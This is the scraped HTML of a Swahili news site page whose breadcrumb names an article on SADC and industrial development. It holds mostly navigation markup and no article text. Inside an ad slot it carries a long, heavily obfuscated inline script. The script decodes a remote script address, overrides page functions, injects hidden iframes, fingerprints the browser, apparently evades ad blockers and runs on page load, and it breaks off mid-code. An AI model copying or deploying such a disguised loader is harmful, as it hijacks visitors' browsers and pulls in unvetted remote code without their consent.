	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-146968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-146968"><a href="https://globalpublishers.co.tz">Home</a></li>
<li id="menu-item-31458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-31458"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a>
<ul class="sub-menu">
	<li id="menu-item-31459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-31459"><a href="https://globalpublishers.co.tz/category/kimataifa/">Kimataifa</a></li>
	<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-11 better-anim-fade menu-item-31460"><a href="https://globalpublishers.co.tz/category/kitaifa/">Kitaifa</a></li>
</ul>
</li>
<li id="menu-item-288810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4575 better-anim-fade menu-item-288810"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV</a></li>
<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-145 better-anim-fade menu-item-31449"><a href="https://globalpublishers.co.tz/category/magazeti/">Magazeti</a>
<ul class="sub-menu">
	<li id="menu-item-31450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-31450"><a href="https://globalpublishers.co.tz/category/amani/">Amani</a></li>
	<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-106 better-anim-fade menu-item-31451"><a href="https://globalpublishers.co.tz/category/championi/">Championi</a></li>
	<li id="menu-item-187232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63121 better-anim-fade menu-item-187232"><a href="https://globalpublishers.co.tz/category/spoti-xtra/">Spoti Xtra</a></li>
	<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-31452"><a href="https://globalpublishers.co.tz/category/ijumaa/">Ijumaa</a></li>
	<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-31453"><a href="https://globalpublishers.co.tz/category/risasi/">Risasi</a></li>
	<li id="menu-item-31454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-161 better-anim-fade menu-item-31454"><a href="https://globalpublishers.co.tz/category/uwazi/">Uwazi</a></li>
</ul>
</li>
<li id="menu-item-31461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-486 better-anim-fade menu-item-31461"><a href="https://globalpublishers.co.tz/category/ajira/">Ajira</a></li>
<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-31447"><a href="https://globalpublishers.co.tz/category/burudani/">Burudani</a>
<ul class="sub-menu">
	<li id="menu-item-31473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-365 better-anim-fade menu-item-31473"><a href="https://globalpublishers.co.tz/category/audio-music/">Audio Music</a></li>
	<li id="menu-item-31475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-172 better-anim-fade menu-item-31475"><a href="https://globalpublishers.co.tz/category/music-videos/">Music Videos</a></li>
	<li id="menu-item-31476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-485 better-anim-fade menu-item-31476"><a href="https://globalpublishers.co.tz/category/photos/">Photos</a></li>
	<li id="menu-item-31474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-484 better-anim-fade menu-item-31474"><a href="https://globalpublishers.co.tz/category/dar-live/">Dar Live</a></li>
</ul>
</li>
<li id="menu-item-31455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-122 better-anim-fade menu-item-31455"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></li>
<li id="menu-item-31462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-487 better-anim-fade menu-item-31462"><a href="https://globalpublishers.co.tz/category/makala/">Makala</a>
<ul class="sub-menu">
	<li id="menu-item-31467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-31467"><a href="https://globalpublishers.co.tz/category/afya/">Afya</a></li>
	<li id="menu-item-31468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-31468"><a href="https://globalpublishers.co.tz/category/mahaba/">Mahaba &#038; Maisha</a></li>
	<li id="menu-item-31469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-69 better-anim-fade menu-item-31469"><a href="https://globalpublishers.co.tz/category/entertainment/">Burudani</a></li>
	<li id="menu-item-31470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-31470"><a href="https://globalpublishers.co.tz/category/mikasa/">Mikasa</a></li>
	<li id="menu-item-31471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63 better-anim-fade menu-item-31471"><a href="https://globalpublishers.co.tz/category/siasa/">Siasa</a></li>
</ul>
</li>
<li id="menu-item-317010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-317010"><a href="https://globalpublishers.co.tz/category/matangazo/">Tangaza</a></li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31448"><a href="https://globalpublishers.co.tz/category/hadithi/">Hadithi</a></li>
<li id="menu-item-274311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-179800 better-anim-fade menu-item-274311"><a href="https://globalpublishers.co.tz/category/college-box/">College</a></li>
<li id="menu-item-312317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-222866 better-anim-fade menu-item-312317"><a href="https://globalpublishers.co.tz/category/about-us/">About us</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
											<img src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
						     alt="Global Publishers"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://globalpublishers.co.tz" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://globalpublishers.co.tz/category/habari/" ><span itemprop="name">Habari</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda</span><meta itemprop="item" content="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="dafbzilkg dafbzilkg-after-header dafbzilkg-loc-header_after dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-557769-1732877910" class="dafbzilkg-container dafbzilkg-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="557769" data-type="custom_code"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let 